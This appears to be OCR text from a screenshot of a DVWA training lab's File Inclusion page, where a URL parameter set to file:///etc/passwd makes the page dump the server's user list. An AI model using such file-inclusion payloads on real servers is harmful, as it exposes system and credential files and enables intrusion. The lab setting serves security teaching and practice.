 Vulnerability: File Inclusio
itp425.org:8882/vulnerabilities/fi/?page=file:///etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Burp Intruder payload ...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/va
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus
Proxy,,,:/run/systemd:/bin/false mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection